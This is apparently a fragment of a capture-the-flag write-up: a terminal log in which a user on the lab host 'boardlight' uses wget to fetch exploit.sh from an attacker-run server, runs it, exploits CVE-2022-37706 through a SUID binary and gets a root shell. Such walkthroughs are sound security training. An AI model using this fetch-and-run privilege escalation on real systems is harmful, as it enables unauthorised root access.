 larissa@boardlight:/tmp$ wget http://10.10.16.6:8000/exploit.sh
--2024-05-31 03:27:29--  http://10.10.16.6:8000/exploit.sh
Connecting to 10.10.16.6:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 708 [text/x-sh]
Saving to: ‘exploit.sh’
exploit.sh                    100%[==============================================>]     708  --.-KB/s    in 0s
2024-05-31 03:27:29 (111 MB/s) - ‘exploit.sh’ saved [708/708]
larissa@boardlight:/tmp$ chmod +x exploit.sh
larissa@boardlight:/tmp$ ./exploit.sh
CVE-2022-37706
[*] Trying to find the vulnerable SUID file...
[*] This may take few seconds...
[+] Vulnerable SUID binary found!
[+] Trying to pop a root shell!
[+] Enjoy the root shell :)
mount: /dev/../tmp/: can't find in /etc/fstab.
# id
uid=0(root) gid=0(root) groups=0(root),4(adm),1000(larissa)